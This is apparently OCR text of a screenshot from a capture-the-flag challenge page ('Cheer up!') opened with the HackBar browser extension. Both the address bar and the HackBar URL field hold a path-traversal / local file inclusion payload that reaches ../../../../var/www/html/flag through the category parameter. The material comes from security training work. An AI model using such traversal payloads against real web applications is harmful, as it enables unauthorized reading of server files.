 不安全 151e57d5-1c51-4fb3-82ac-c2cc563a87c0.node5.buuoj.cn:81/index.php?category=woofers.php?./../../../../var/www/html/flag
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable
images cheer you up!
WOOFERS MEOWERS
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
AD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://151e57d5-1c51-4fb3-82ac-c2cc563a87c0.node5.buuoj.cn:81/index.php?category=woofers.php?./../../../../var/www/html/flag
Use POST method MODIFY HEADER